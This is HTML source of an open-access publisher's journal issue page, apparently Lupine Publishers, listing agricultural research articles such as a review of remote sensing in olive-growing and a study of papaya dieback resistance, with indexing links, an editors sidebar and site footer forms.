                <li><a href="https://journals.indexcopernicus.com/search/article?articleId=2132034"><img src="../../images/ICI-World-of-Journals.png"></a></li>
              <li><a href="https://ideas.repec.org/a/abr/ociacr/v2y2018i3p209-219.html"><img src="../../images/ideas.png"></a></li>
              <li><a href="https://econpapers.repec.org/article/abrociacr/v_3a2_3ay_3a2018_3ai_3a3_3ap_3a209-219.htm"><img src="../../images/RePEc oap.jpg"></a></li>
              <li><a href="https://washingtonstate.on.worldcat.org/oclc/7935923434"><img src="../../images/wsu.png" style="padding: 0px;"></a></li>
        
       <li><a href="https://hollis.harvard.edu/primo-explore/fulldisplay?docid=TN_crossref10.32474/CIACR.2018.02.000139&context=PC&vid=HVD2&search_scope=everything&tab=everything&lang=en_US"><img style="padding: 0px;" src="../../images/HarvardLibrary_logo.png"></a></li>
                 
    <div class="clearfix"></div>
  </ul>
  <div class="clearfix"></div>
			   </div>
			   					<div class="clearfix"></div>
				</li>
			</ul>
			<ul>
				<li>
					<p class="article-type"><span class="index-art">Review Article</span>
					<img src="../images/open-access.png"  class="pull-right open-access-btn" />
				</p>
				<h5 class="light"><a href="pdf/CIACR.MS.ID.000138.pdf" target="_blank">Remote Sensing Techniques in Olive-Growing: A Review</a></h5>
				<p class="authors"><span><img src="../images/author-icon.png"></span>G. Nolè , A. Pilogallo, A. Lanorte and F. De Santis</p>
				
				<!--<span class="author-tag">The Complex world of Bio-Medical Sciences - June 2017</span>-->
				<p class="author-tag"><strong><i>DOI</i> : </strong><a href="http://dx.doi.org/10.32474/CIACR.2018.02.000138" target="_blank">10.32474/CIACR.2018.02.000138</a></p>
				
				<p class="pull-right btns-div">
					<a href="abstracts/remote-sensing-techniques-in-olive-growing-a-review.ID.000138.php" class="but_small5 btn-pdf mr5">
						<!--<i class="fa fa-bookmark-o fa-lg imagede"></i>-->
						<img class="article-icons" src="../images/icons/abstract.png" />
					Abstract</a>
					<a href="pdf/CIACR.MS.ID.000138.pdf" target="_blank" class="but_small5 btn-pdf mr5">
						<!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
						<img class="article-icons" src="../images/icons/pdficon.gif" />
					PDF</a>
					<a href="fulltext/remote-sensing-techniques-in-olive-growing-a-review.ID.000138.php" class="but_small5 btn-pdf mr5">
						<!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
						<img class="article-icons" src="../images/icons/html_icon2.png" />
					Full Text</a>
					<a href="epub/CIACR.MS.ID.000138.epub" class="but_small5 btn-pdf">
						<!--<i class="fa fa-mobile fa-lg imagede"></i>-->
						<img class="article-icons e-pub" src="../images/icons/e-Pub-icon.png" />
					e-Pub</a>
				</p>
				<div class="clearfix"></div>
											   <div class="view-in view-in2">
  				<h6>Also view in:</h6>
			   	<ul class="amember-in"> 
        <li><a href="https://search.crossref.org/?q=10.32474%2FCIACR.2018.02.000138"><img src="../../images/crossref-logo.svg"></a></li>
                <li><a href="http://www.worldcat.org/oclc/7949735579"><img src="../../images/logo_wcmasthead.png"></a></li>
                
     <li><a href="https://www.scilit.net/article/6ca9a0ca0416ed9bc6f5704d3b16b734"><img src="../../images/scilit.png"></a></li>
                 <li><a href="https://searchit.libraries.wsu.edu/primo-explore/fulldisplay?docid=TN_crossref10.32474/CIACR.2018.02.000138&context=PC&vid=WSU&search_scope=WSU_everything&tab=default_tab&lang=en_US"><img src="../../images/library-logo.png" style="background: #333;"></a></li>
                 <li><a href="https://scholar.google.co.in/scholar?hl=en&as_sdt=0%2C5&q=Remote+Sensing+Techniques+in+Olive-Growing%3A+A+Review&btnG="><img src="../../images/google-scholar.jpg"></a></li>
                <li><a href="https://journals.indexcopernicus.com/search/article?articleId=2132026"><img src="../../images/ICI-World-of-Journals.png"></a></li>
              <li><a href="https://ideas.repec.org/a/abr/ociacr/v2y2018i3p205-208.html"><img src="../../images/ideas.png"></a></li>
              <li><a href="https://econpapers.repec.org/article/abrociacr/v_3a2_3ay_3a2018_3ai_3a3_3ap_3a205-208.htm"><img src="../../images/RePEc oap.jpg"></a></li>
              <li><a href="https://washingtonstate.on.worldcat.org/oclc/7949735579"><img src="../../images/wsu.png" style="padding: 0px;"></a></li>
        
       <li><a href="https://hollis.harvard.edu/primo-explore/fulldisplay?docid=TN_crossref10.32474/CIACR.2018.02.000138&context=PC&vid=HVD2&search_scope=everything&tab=everything&lang=en_US"><img style="padding: 0px;" src="../../images/HarvardLibrary_logo.png"></a></li>
                 
    <div class="clearfix"></div>
  </ul>
  <div class="clearfix"></div>
			   </div>
			   				<div class="clearfix"></div>
			</li>
		</ul>
		<ul>
			<li>
				<p class="article-type"><span class="index-art">Review Article</span>
				<img src="../images/open-access.png"  class="pull-right open-access-btn" />
			</p>
			<h5 class="light"><a href="pdf/CIACR.MS.ID.000137.pdf" target="_blank">Scientific Substantiation of Introduction of
				Differentiated Agricultural Systems, Increase of
			Productivity of Agricultural Production</a></h5>
			<p class="authors"><span><img src="../images/author-icon.png"></span>ZG Aliyev*</p>
			
			<!--<span class="author-tag">The Complex world of Bio-Medical Sciences - June 2017</span>-->
			<p class="author-tag"><strong><i>DOI</i> : </strong><a href="http://dx.doi.org/10.32474/CIACR.2018.02.000137" target="_blank">10.32474/CIACR.2018.02.000137</a></p>
			
			<p class="pull-right btns-div">
				<a href="abstracts/scientific-substantiation-of-introduction-of-differentiated-agricultural-systems-increase-of-productivity-of-agricultural-production.ID.000137.php" class="but_small5 btn-pdf mr5">
					<!--<i class="fa fa-bookmark-o fa-lg imagede"></i>-->
					<img class="article-icons" src="../images/icons/abstract.png" />
				Abstract</a>
				<a href="pdf/CIACR.MS.ID.000137.pdf" target="_blank" class="but_small5 btn-pdf mr5">
					<!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
					<img class="article-icons" src="../images/icons/pdficon.gif" />
				PDF</a>
				<a href="fulltext/scientific-substantiation-of-introduction-of-differentiated-agricultural-systems-increase-of-productivity-of-agricultural-production.ID.000137.php" class="but_small5 btn-pdf mr5">
					<!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
					<img class="article-icons" src="../images/icons/html_icon2.png" />
				Full Text</a>
				<a href="epub/CIACR.MS.ID.000137.epub" class="but_small5 btn-pdf">
					<!--<i class="fa fa-mobile fa-lg imagede"></i>-->
					<img class="article-icons e-pub" src="../images/icons/e-Pub-icon.png" />
				e-Pub</a>
			</p>
			<div class="clearfix"></div>
									   <div class="view-in view-in2">
  				<h6>Also view in:</h6>
			   	<ul class="amember-in"> 
        <li><a href="https://search.crossref.org/?q=10.32474%2FCIACR.2018.02.000137"><img src="../../images/crossref-logo.svg"></a></li>
                <li><a href="http://www.worldcat.org/oclc/7935923489"><img src="../../images/logo_wcmasthead.png"></a></li>
                
     <li><a href="https://www.scilit.net/article/fff7232f77e272afb194302a51a47a41"><img src="../../images/scilit.png"></a></li>
                 <li><a href="https://searchit.libraries.wsu.edu/primo-explore/fulldisplay?docid=TN_crossref10.32474/CIACR.2018.02.000137&context=PC&vid=WSU&search_scope=WSU_everything&tab=default_tab&lang=en_US"><img src="../../images/library-logo.png" style="background: #333;"></a></li>
                 <li><a href="https://scholar.google.co.in/scholar?hl=en&as_sdt=0%2C5&q=Scientific+Substantiation+of+Introduction+of+Differentiated+Agricultural+Systems%2C+Increase+of+Productivity+of+Agricultural+Production&btnG="><img src="../../images/google-scholar.jpg"></a></li>
                <li><a href="https://journals.indexcopernicus.com/search/article?articleId=2132018"><img src="../../images/ICI-World-of-Journals.png"></a></li>
              <li><a href="https://ideas.repec.org/a/abr/ociacr/v2y2018i3p203-204.html"><img src="../../images/ideas.png"></a></li>
              <li><a href="https://econpapers.repec.org/article/abrociacr/v_3a2_3ay_3a2018_3ai_3a3_3ap_3a203-204.htm"><img src="../../images/RePEc oap.jpg"></a></li>
              <li><a href="https://washingtonstate.on.worldcat.org/oclc/7935923489"><img src="../../images/wsu.png" style="padding: 0px;"></a></li>
        
       <li><a href="https://hollis.harvard.edu/primo-explore/fulldisplay?docid=TN_crossref10.32474/CIACR.2018.02.000137&context=PC&vid=HVD2&search_scope=everything&tab=everything&lang=en_US"><img style="padding: 0px;" src="../../images/HarvardLibrary_logo.png"></a></li>
                 
    <div class="clearfix"></div>
  </ul>
  <div class="clearfix"></div>
			   </div>
			   			<div class="clearfix"></div>
		</li>
	</ul>
	<ul>
		<li>
			<p class="article-type"><span class="index-art">Research Article</span>
			<img src="../images/open-access.png"  class="pull-right open-access-btn" />
		</p>
		<h5 class="light"><a href="pdf/CIACR.MS.ID.000136.pdf" target="_blank">Induction of Systemic Acquired Resistance in Papaya
			by Foliar Application of HrpN Recombinant Protein for
		Increased Resistance against Papaya Dieback Pathogen</a></h5>
		<p class="authors"><span><img src="../images/author-icon.png"></span>Norliza Abu Bakar<sup>1</sup>*, Mohd Zulfadli Sohaime<sup>1</sup>, Nor Mustaiqazah Juri<sup>1</sup>, Rafidah Badrun<sup>1</sup> and Johari Sarip<sup>2</sup></p>
		
		<!--<span class="author-tag">The Complex world of Bio-Medical Sciences - June 2017</span>-->
		<p class="author-tag"><strong><i>DOI</i> : </strong><a href="http://dx.doi.org/10.32474/CIACR.2018.02.000136" target="_blank">10.32474/CIACR.2018.02.000136</a></p>
		
		<p class="pull-right btns-div">
			<a href="abstracts/induction-of-systemic-acquired-resistance-in-papaya-by-foliar-application-of-hrpN-recombinant-protein-for-increased-resistance-against-papaya-dieback-pathogen.ID.000136.php" class="but_small5 btn-pdf mr5">
				<!--<i class="fa fa-bookmark-o fa-lg imagede"></i>-->
				<img class="article-icons" src="../images/icons/abstract.png" />
			Abstract</a>
			<a href="pdf/CIACR.MS.ID.000136.pdf" target="_blank" class="but_small5 btn-pdf mr5">
				<!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
				<img class="article-icons" src="../images/icons/pdficon.gif" />
			PDF</a>
			<a href="fulltext/induction-of-systemic-acquired-resistance-in-papaya-by-foliar-application-of-hrpN-recombinant-protein-for-increased-resistance-against-papaya-dieback-pathogen.ID.000136.php" class="but_small5 btn-pdf mr5">
				<!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
				<img class="article-icons" src="../images/icons/html_icon2.png" />
			Full Text</a>
			<a href="epub/CIACR.MS.ID.000136.epub" class="but_small5 btn-pdf">
				<!--<i class="fa fa-mobile fa-lg imagede"></i>-->
				<img class="article-icons e-pub" src="../images/icons/e-Pub-icon.png" />
			e-Pub</a>
		</p>
		<div class="clearfix"></div>
							   <div class="view-in view-in2">
  				<h6>Also view in:</h6>
			   	<ul class="amember-in"> 
        <li><a href="https://search.crossref.org/?q=10.32474%2FCIACR.2018.02.000136"><img src="../../images/crossref-logo.svg"></a></li>
                <li><a href="http://www.worldcat.org/oclc/7935880711"><img src="../../images/logo_wcmasthead.png"></a></li>
                
     <li><a href="https://www.scilit.net/article/7f9f656ad2287c2bbfd535e70813702f"><img src="../../images/scilit.png"></a></li>
                 <li><a href="https://searchit.libraries.wsu.edu/primo-explore/fulldisplay?docid=TN_crossref10.32474/CIACR.2018.02.000136&context=PC&vid=WSU&search_scope=WSU_everything&tab=default_tab&lang=en_US"><img src="../../images/library-logo.png" style="background: #333;"></a></li>
                 <li><a href="https://scholar.google.co.in/scholar?hl=en&as_sdt=0%2C5&q=Induction+of+Systemic+Acquired+Resistance+in+Papaya+by+Foliar+Application+of+HrpN+Recombinant+Protein+for+Increased+Resistance+against+Papaya+Dieback+Pathogen&btnG="><img src="../../images/google-scholar.jpg"></a></li>
                <li><a href="https://journals.indexcopernicus.com/search/article?articleId=2132017"><img src="../../images/ICI-World-of-Journals.png"></a></li>
              <li><a href="https://ideas.repec.org/a/abr/ociacr/v2y2018i3p195-202.html"><img src="../../images/ideas.png"></a></li>
              <li><a href="https://econpapers.repec.org/article/abrociacr/v_3a2_3ay_3a2018_3ai_3a3_3ap_3a195-202.htm"><img src="../../images/RePEc oap.jpg"></a></li>
              <li><a href="https://washingtonstate.on.worldcat.org/oclc/7935880711"><img src="../../images/wsu.png" style="padding: 0px;"></a></li>
        
       <li><a href="https://hollis.harvard.edu/primo-explore/fulldisplay?docid=TN_crossref10.32474/CIACR.2018.02.000136&context=PC&vid=HVD2&search_scope=everything&tab=everything&lang=en_US"><img style="padding: 0px;" src="../../images/HarvardLibrary_logo.png"></a></li>
                 
    <div class="clearfix"></div>
  </ul>
  <div class="clearfix"></div>
			   </div>
			   		<div class="clearfix"></div>
	</li>
</ul>
</div>

</div><!-- end section -->
<style>
.cforms .track-btn.button {
padding: 6px 20px !important;
background: #ffffff;
margin-left: 10px;
font-size: 13px !important;
border-radius: 3px;
float: right;
color: #272727;
font-weight: 600;
box-shadow: 0 4px 2px #999 !important;
border-color: #334659;
}
.cforms .track-btn.button:hover{
color:#000;
box-shadow:none !important;
}
#track-article:hover{
color:#fff;
}
</style>
<div class="journal_right_sidebar col-md-3 mp0">
      <div class="journal-right" >
    <div class="sidebar_widget">
      
      <div class="sidebar_title stcode_title5"><h4 class="date-header"><a id="track-article">Track Your Article</a></h4></div>
      
      <div class="cforms">
        
        
        <div id="form_status"></div>
        <form method="POST" id="gsr-contact" onsubmit="return Validate()">
          <label class="input">
            <input type="text" ondrop="return false;" onpaste="return false;" name="txtmanu" id="txtmanu" placeholder="Enter Manuscript ID" onkeypress="return checkspecial(event);" required="">
          </label>
          
          <div class="clearfix"></div>
          
          <label class="input">
            <input type="email" ondrop="return false;" onpaste="return false;" name="manuemail" id="manuemail" placeholder="Enter Email" onkeypress="return checkspecialname(event);" required="">
          </label>
          <div class="clearfix"></div>
          <button type="submit" id="manusbn" name="manusbn" class="button track-btn" value="manuscri">Submit</button>
        </form>
      </div>
      
    </div>
    <div class="clearfix margin_top2"></div>
    <a href="https://lupinepublishers.com/newsletter-signup.php" class="Signup-for-newsletter"><img class="side-img" id="show_login" src="https://lupinepublishers.com/images/sign-up-fopr-newsletter.png" width="100%"> </a>
    <div class="clearfix margin_top2"></div>
    <div class="sidebar_widget">
      <div class="sidebar_title stcode_title5"><h4 class="date-header">Top Editors</h4></div>
      <div id="newsticker-demo">
        <div class="newsticker-jcarousellite">
          <ul>
                        <li>
              <div class="thumbnail">
                <img src="https://lupinepublishers.com/admin-internal/uploads/top_editors/7666167011561385493Mark Smith.jpg">
              </div>
              <div class="info">
                <h5>Mark E Smith</h5>
                <p>Bio chemistry</p>
                <b class="cat">University of Texas Medical Branch,  USA</b>
              </div>
              <div class="clear triangle6"></div>
            </li>
                        <li>
              <div class="thumbnail">
                <img src="https://lupinepublishers.com/admin-internal/uploads/top_editors/1052742812138120966DSC_8295.jpg">
              </div>
              <div class="info">
                <h5>Lawrence A Presley</h5>
                <p>Department of Criminal Justice</p>
                <b class="cat">Liberty University,  USA</b>
              </div>
              <div class="clear triangle6"></div>
            </li>
                        <li>
              <div class="thumbnail">
                <img src="https://lupinepublishers.com/admin-internal/uploads/top_editors/17535848131583731437SJFC_210605.jpg">
              </div>
              <div class="info">
                <h5>Thomas W Miller</h5>
                <p>Department of Psychiatry</p>
                <b class="cat">University of Kentucky,  USA</b>
              </div>
              <div class="clear triangle6"></div>
            </li>
                        <li>
              <div class="thumbnail">
                <img src="https://lupinepublishers.com/admin-internal/uploads/top_editors/772779896Capture 1.png">
              </div>
              <div class="info">
                <h5>Gjumrakch Aliev</h5>
                <p>Department of Medicine</p>
                <b class="cat">Gally International Biomedical Research & Consulting LLC,  USA</b>
              </div>
              <div class="clear triangle6"></div>
            </li>
                        <li>
              <div class="thumbnail">
                <img src="https://lupinepublishers.com/admin-internal/uploads/top_editors/17349273541.jpg">
              </div>
              <div class="info">
                <h5>Christopher Bryant</h5>
                <p>Department of Urbanisation and Agricultural</p>
                <b class="cat">Montreal university,  USA</b>
              </div>
              <div class="clear triangle6"></div>
            </li>
                        <li>
              <div class="thumbnail">
                <img src="https://lupinepublishers.com/admin-internal/uploads/top_editors/267237880Robert William Frare D.M.D..jpg">
              </div>
              <div class="info">
                <h5>Robert William Frare </h5>
                <p>Oral & Maxillofacial Pathology</p>
                <b class="cat">New York University,  USA</b>
              </div>
              <div class="clear triangle6"></div>
            </li>
                        <li>
              <div class="thumbnail">
                <img src="https://lupinepublishers.com/admin-internal/uploads/top_editors/8834568191986232001Navari_Rudolph photo.jpg">
              </div>
              <div class="info">
                <h5>Rudolph Modesto Navari</h5>
                <p>Gastroenterology and Hepatology</p>
                <b class="cat">University of Alabama,  UK</b>
              </div>
              <div class="clear triangle6"></div>
            </li>
                        <li>
              <div class="thumbnail">
                <img src="https://lupinepublishers.com/admin-internal/uploads/top_editors/1006271884Andrew.jpg">
              </div>
              <div class="info">
                <h5>Andrew Hague</h5>
                <p>Department of Medicine</p>
                <b class="cat">Universities of Bradford,  UK</b>
              </div>
              <div class="clear triangle6"></div>
            </li>
                        <li>
              <div class="thumbnail">
                <img src="https://lupinepublishers.com/admin-internal/uploads/top_editors/569895287New Picture.png">
              </div>
              <div class="info">
                <h5>George Gregory Buttigieg</h5>
                <p></p>
                <b class="cat">Maltese College of Obstetrics and Gynaecology,  Europe</b>
              </div>
              <div class="clear triangle6"></div>
            </li>
                        <li>
              <div class="thumbnail">
                <img src="https://lupinepublishers.com/admin-internal/uploads/top_editors/2045807825CH Yeh.png">
              </div>
              <div class="info">
                <h5>Chen-Hsiung Yeh </h5>
                <p>Oncology</p>
                <b class="cat">Circulogene Theranostics,  England</b>
              </div>
              <div class="clear triangle6"></div>
            </li>
                        <li>
              <div class="thumbnail">
                <img src="https://lupinepublishers.com/admin-internal/uploads/top_editors/454865053Photo1_2.5x3 (BUCIO).png">
              </div>
              <div class="info">
                <h5>Emilio Bucio-Carrillo</h5>
                <p>Radiation Chemistry</p>
                <b class="cat">National University of Mexico,  USA</b>
              </div>
              <div class="clear triangle6"></div>
            </li>
                        <li>
              <div class="thumbnail">
                <img src="https://lupinepublishers.com/admin-internal/uploads/top_editors/97550265711986957_10204799071159753_8760106656766859817_n (3).jpg">
              </div>
              <div class="info">
                <h5>Casey J Grenier</h5>
                <p>Analytical Chemistry</p>
                <b class="cat">Wentworth Institute of Technology,  USA</b>
              </div>
              <div class="clear triangle6"></div>
            </li>
                        <li>
              <div class="thumbnail">
                <img src="https://lupinepublishers.com/admin-internal/uploads/top_editors/1371615024Hany.JPG">
              </div>
              <div class="info">
                <h5>Hany Atalah</h5>
                <p>Minimally Invasive Surgery</p>
                <b class="cat">Mercer University school of Medicine,  USA</b>
              </div>
              <div class="clear triangle6"></div>
            </li>
                        <li>
              <div class="thumbnail">
                <img src="https://lupinepublishers.com/admin-internal/uploads/top_editors/271691987Abu-Hussein Muhamad.jpg">
              </div>
              <div class="info">
                <h5>Abu-Hussein Muhamad</h5>
                <p>Pediatric Dentistry</p>
                <b class="cat">University of Athens ,  Greece</b>
              </div>
              <div class="clear triangle6"></div>
            </li>
                        
          </ul>
        </div>
        
      </div>
    </div>
    
    
    <div class="clearfix margin_top2"></div>
    <a href="https://lupinepublishers.com/contact.php" class="helpdesk">
    <img class="side-img" id="show_login" src="https://lupinepublishers.com/images/helpdesk.png" width="100%"> </a>
    <div class="clearfix margin_top2"></div>
    <div class="sidebar_widget" >
      <div class="border" style="border:1px solid #3498db;padding:5px;">
        <a href="https://lupinepublishers.com/scholar-awards.php"><div id="best-paper">
          <div class="sidebar_title"><h4 class="scholar">Scholar Awards</h4></div>
          
        </div></a>
      </div>
      <p style="color:#000;font-weight:600;font-size:13px;">The annual scholar awards from Lupine Publishers honor a selected number
        <a href="https://lupinepublishers.com/scholar-awards.php" class="link">Read More...</a> </p>
        
      </div>
      <div class="clearfix margin_top2"></div>
      <!-- <div class="sidebar_widget subject_side">
        <div class="sidebar_title stcode_title5 subh4"><h4>Browse by Subject </h4></div>
        <ul class="subject-list">
                    <li><a href="https://lupinepublishers.com/medical-science-journal">Medical Sciences</a> </li>
                    <li><a href="https://lupinepublishers.com/biomedical-sciences-journal">Biosciences</a> </li>
                    <li><a href="https://lupinepublishers.com/biomedical-sciences-journal">Biomedical Engineering</a> </li>
                    <li><a href="https://lupinepublishers.com/dental-and-oral-health-journal">Oral Health Care</a> </li>
                    <li><a href="https://lupinepublishers.com/dental-and-oral-health-journal">Dentistry</a> </li>
                    <li><a href="https://lupinepublishers.com/orthopedics-sportsmedicine-journal">Sports Medicine</a> </li>
                    <li><a href="https://lupinepublishers.com/orthopedics-sportsmedicine-journal">Orthopedics</a> </li>
                    <li><a href="https://lupinepublishers.com/gastroenterology-hepatology-journal">Hepatology</a> </li>
                    <li><a href="https://lupinepublishers.com/gastroenterology-hepatology-journal">Gastroenterology</a> </li>
                    <li><a href="https://lupinepublishers.com/chemistry-journal">Inorganic Chemistry</a> </li>
                    <li><a href="https://lupinepublishers.com/chemistry-journal">Organic Chemistry</a> </li>
                    <li><a href="https://lupinepublishers.com/research-and-reviews-journal">Research and Reviews</a> </li>
                    <li><a href="https://lupinepublishers.com/agriculture-journal">Agriculture</a> </li>
                    <li><a href="https://lupinepublishers.com/cancer-journal">Cancer</a> </li>
                    <li><a href="https://lupinepublishers.com/cancer-journal">Oncology</a> </li>
                    <li><a href="https://lupinepublishers.com/cardiology-journal">Cardiovascular Research</a> </li>
                    <li><a href="https://lupinepublishers.com/gynecology-women-health-journal">Womens Healthcare</a> </li>
                    <li><a href="https://lupinepublishers.com/gynecology-women-health-journal">Gynecology</a> </li>
                    <li><a href="https://lupinepublishers.com/nursing-journal">Health care</a> </li>
                    <li><a href="https://lupinepublishers.com/nursing-journal">Nursing </a> </li>
                    <li><a href="https://lupinepublishers.com/pediatrics-neonatal-journal">Neonatology</a> </li>
                    <li><a href="https://lupinepublishers.com/pediatrics-neonatal-journal">Pediatrics</a> </li>
                    <li><a href="https://lupinepublishers.com/civil-engineering-journal">Material Science</a> </li>
                    <li><a href="https://lupinepublishers.com/civil-engineering-journal">Civil Engineering</a> </li>
                    
          <li></li>
        </ul>
      </div>
      -->
      <div class="clearfix"></div>
    </div>
    <script>
    $(function(){
    $('#editorial-board').vTicker({
    speed: 500,
    pause: 3000,
    animation: 'fade',
    mousePause: false,
    showItems: 4
    });
    });
    </script>
  </div>				</div>
				</div><!-- end featured section 69 -->
			</div>
			<footer class="footer stwo">
	<div class="fbsocials">
		<a href="#" target="_blank" class="fb"><i class="fa fa-facebook"></i></a>
		<a href="https://twitter.com/lupine_online" class="tw" target="_blank"><i class="fa fa-twitter"></i></a>
		<a href="#" class="in" ><i class="fa fa-linkedin"></i></a>
		<a href="https://lupinepublishers.tumblr.com/" class="be" target="_blank"><i class="fa fa-tumblr"></i></a>
	</div>
	<div class="container">
		<div class="one_fourth animate" data-anim-type="fadeInUp" data-anim-delay="50">
			<h4>Contact Us</h4>
			<ul class="faddress">
				<!-- <li><img src="images/footer-logo.png" alt="" /></li> -->
				<li><i class="fa fa-university"></i>&nbsp; Lupine Publishers, LLC</br>
					
					<i class="fa fa-map-marker fa-lg"></i>&nbsp;&nbsp;57 West 57th Street, 3rd floor,
					<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;   New York - NY 10019, &nbsp;USA
					<!-- <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; United States--></br>
					<i class="fa fa-phone"></i>&nbsp; +1 (914) 407-6109</br>
					<i class="fa fa-fax"></i>&nbsp; Fax - +1 (914) 465-7596</br>
					<i class="fa fa-envelope"></i>&nbsp; <a href="#">info@lupinepublishers.com</a></li>
				</ul>
				</div><!-- end address -->
				
				<div class="one_fourth animate" data-anim-type="fadeInUp" data-anim-delay="80">
					<div class="qlinks">
						
						<h4>Useful Links</h4>
						
						<ul class="pull-left">
							<li><a href="https://lupinepublishersgroup.com/index.php"><i class="fa fa-angle-right"></i> Home</a></li>
							<li><a href="https://lupinepublishers.com/aim-scope.php"><i class="fa fa-angle-right"></i> Aim and Scope</a></li>
							<!--<li><a href="https://lupinepublishers.com/editorial-committee.php"><i class="fa fa-angle-right"></i> Editorial Committee</a></li>-->
							<li><a href="https://lupinepublishers.com/author-guidelines.php"><i class="fa fa-angle-right"></i> Author Guidelines</a></li>
							<!--<li><a href="https://lupinepublishers.com/special-issue.php"><i class="fa fa-angle-right"></i> Special Issues</a></li>-->
							
							<li><a href="https://lupinepublishers.com/browse-by-subject.php"><i class="fa fa-angle-right"></i> Subject Area</a></li>
							<li><a href="https://lupinepublishers.com/contact.php"><i class="fa fa-angle-right"></i> Contact us</a></li>
							<li><a href="https://lupinepublishers.com/lupinepublishers-frequently-asked-questions.php"><i class="fa fa-angle-right"></i> FAQ's</a></li>
							<li><a href="https://lupinepublishers.com/sitemap.php"><i class="fa fa-angle-right"></i> Sitemap</a></li>
						</ul>
						
					</div>
					</div><!-- end links -->
					
					<div class="one_fourth animate" data-anim-type="fadeInUp" data-anim-delay="110">
						<div class="siteinfo">
							
							<h4>About Us</h4>
							
							<ul>
								
								<li class="bhline">
									The<a href="https://lupinepublishers.us/"> Lupine Publishers</a> is an open access medical and clinical research publication that gives acclaimed scientific authors and research experts a global platform to share their work among like-minded peers and help accumulate scientific knowledge in a singular repository.
								</ul>
								
								<a class="cmt"  data-modalite-open="modal-show-me">
									<span class="fa-stack fa-lg">
									<i class="fa fa-comments"></i></span>&nbsp; Feedback</a>
									
								</div>
								</div><!-- end site info -->
								
								<div class="one_fourth last animate" data-anim-type="fadeInUp" data-anim-delay="140">
									
									<h4>Leave a Comment</h4>
									
									<div id="flickr_badge_wrapper">
										
										<div class="cforms cforms1">
											
											
											<div id="form_status"></div>
											<form method="POST" id="gsr-contact" onsubmit="return validate()">
												<label class="input">
													<input type="text" ondrop="return false;" onpaste="return false;"  name="fname" id="fname" placeholder="Enter Name" onkeypress="return checkspecial(event);" required>
												</label>
												<div class="clearfix"></div>
												<label class="input">
													<input type="email" ondrop="return false;" onpaste="return false;"  name="femail" id="femail" placeholder="Enter Email" onkeypress="return checkspecialname(event);" required>
												</label>
												<div class="clearfix"></div>
												<label class="input">
													<input type="text" ondrop="return false;" onpaste="return false;"  name="fextn" id="fextn" placeholder="+1" onkeypress="return checkspecial(event);" required style="float: left;width: 20%;">
													<input type="text" ondrop="return false;" onpaste="return false;"  name="fphone" id="fphone" placeholder="Enter Phone Number" onkeypress="return checkspecial(event);" required style="width: 80%;border-left: 0;">
												</label>
												<div class="clearfix"></div>
												<label class="input">
													<input type="text" ondrop="return false;" onpaste="return false;" onkeypress="return checkspecial(event);" name="txtcomment" id="txtcomment"  style="height:56px" placeholder="Comment here..." required>
												</label>
												<div class="clearfix">
												</div>
												<button type="submit" id="sbn" name="sbn"  value="send" class="button">Submit</button>
											</form>
										</div>
										
									</div>
									
									</div><!-- end flickr -->
									</div><!-- end footer -->
									<div class="clearfix"></div>
									<div class="copyright_info two">
										<div class="container">
											<div class="clearfix divider_dashed10"></div>
											<div class="three_fourth animate" data-anim-type="fadeInRight" data-anim-delay="50">
												<div class="copy-right">
													
													&copy; 2017 Lupine Publishers LLC, All rights reserved. No part of this content may be reproduced or transmitted in any form or by any means as per the standard guidelines of fair use.
													Creative Commons License Open Access by <a href="#">Lupine Publishers LLC </a>is licensed under <a rel="license" href="http://creativecommons.org/licenses/by/4.0/"><img alt="Creative Commons License" style="border-width:0" src="https://licensebuttons.net/l/by/4.0/80x15.png"></a>  a <a href="#">Creative Commons Attribution 4.0 International License</a>. Based on a work at <a href="https://lupinepublishers.com/">www.lupinepublishers.com</a>.
													Best viewed in
													<span class="browsers" style="border: 1px solid #ddd;padding: 3px 6px 0px;margin-top:5px;"><a href="#"><img src="https://lupinepublishers.com/images/browser_icons.png" alt="browser_icons" width="22"></a>
													<a href="#"><img src="https://lupinepublishers.com/images/opera.png" alt="browser_icons" width="10"></a></span>
													| Above IE 9.0 version |<a href="#"> Privacy Policy</a>
												</div>
											</div>
											
											<div class="one_fourth last">
												
												<ul class="footer_social_links">
													<li class="animate" data-anim-type="zoomIn" data-anim-delay="300"><a href="https://twitter.com/lupine_online" target="_blank"><i class="fa fa-twitter"></i></a></li>
													<li class="animate" data-anim-type="zoomIn" data-anim-delay="300"><a href="https://www.pinterest.com/lupineonlinegroup/" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>
													
													<li class="animate" data-anim-type="zoomIn" data-anim-delay="300">
														<a href="https://lupinepublishers.blogspot.com/" target="_blank">
															<img style="width: 14px;margin-left: 5px;opacity: 0.5;padding: 4px 0;" src="https://lupinepublishers.com/images/lupinepublishers-blog.png" alt="LupinePublishers-Blog">
														</a></li>
														<li class="animate" data-anim-type="zoomIn" data-anim-delay="300"><a href="https://lupinepublishers.tumblr.com/" target="_blank"><i class="fa fa-tumblr"></i></a></li>
														
														<li class="animate" data-anim-type="zoomIn" data-anim-delay="300">
															<a href="https://in.linkedin.com/company/lupinepublishers" ><i class="fa fa-linkedin"></i></a></li>
															
															<li class="animate" data-anim-type="zoomIn" data-anim-delay="300">
																<a href="https://www.mendeley.com/profiles/biomedical-research-network-llc/" target="_blank">
																	<img src="https://lupinepublishers.com/images/mendeley.png" alt="LupinePublishers-Mendeley" style="margin-left: 5px;opacity: 0.5;">
																</a></li>
																<li class="animate" data-anim-type="zoomIn" data-anim-delay="300"><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li>
																<!--<li class="animate" data-anim-type="zoomIn" data-anim-delay="300"><a href="#"><i class="fa fa-skype"></i></a></li>-->
															</ul>
															
														</div>
														
													</div>
													</div><!-- end copyright info -->
												</footer>
												<div id="modal-show-me" class="modalite-modal" data-modalite-modal>
													<div class="modalite-container">
														<div class="modalite-close" data-modalite-close></div>
														<div class="modalite-content">
															<form class="form-style-7" method="post">
																<h3>Feedback</h3>
																<h4>Tell us how we're doing!</h4>
																<ul>
																	<li>
																		<label for="name">Name</label>
